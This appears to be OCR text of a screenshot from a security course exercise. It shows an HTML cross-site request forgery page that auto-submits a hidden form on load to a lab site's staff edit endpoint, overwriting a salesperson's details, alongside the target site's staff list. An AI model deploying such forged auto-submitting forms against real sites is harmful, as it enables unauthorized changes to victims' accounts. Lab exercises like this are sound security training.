 Safari File Edit View History Bookmarks Develop Window Help 87% Sun Oct 25 4 27 PM Lucas Benda
CSRF.html
CSRF.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>CSRF Page</title>
5 </head>
6 <body onload="document.CSRF.submit()">
7 <form action=https://35.184.88.145/red/public/staff/salespeople/edit.php?id=12 method="POST" name="CSRF">
8 <input type="text" name="first_name" value="Hacker"/>
9 <input type="text" name="last_name" value="Guyyy"/>
10 <input type="text" name="phone" value="123-456-7890"/>
11 <input type="text" name="email" value="hackerguyyy@gmail.com"/>
12 </form>
13 <iframe name="hidden_iframe" style="display:none;"></iframe>
14 </body>
15 </html>
Line 16, Column 1
GitHub
Search
Back/Forward View Group Action Share Add Tags Delete Eject Search
GitHub
Favorites
Desk...
Rece...
Dow...
Docu...
AirDr...
Appli...
Pyth...
Users
Name Date Modified Size
CodePath_Weeks7-8 Oct 14, 2020 at 5:10 PM --
CSRF.html Today at 4:23 PM 595 bytes
35.184.88.145
3 Staff: Salespeople
Public Site Staff Menu Log out
Salespeople
Add a Salesperson
First name Last name
Ken Barker Show Edit
Irene Boling Show Edit
Daron Burke Show Edit
Barbara Hinckley Show Edit
Samuel Hunter Show Edit
Lazy Lazyman (FIRED FOR STEALING) Show Edit
Testy McTesterson (NOT PUBLIC UNTIL SEPT. 1) Show Edit
Elizabeth Olson Show Edit
Victim Salesperson Show Edit
Robert Smells Funny Show Edit
Kim Stanley Show Edit
Sherry Trevino Show Edit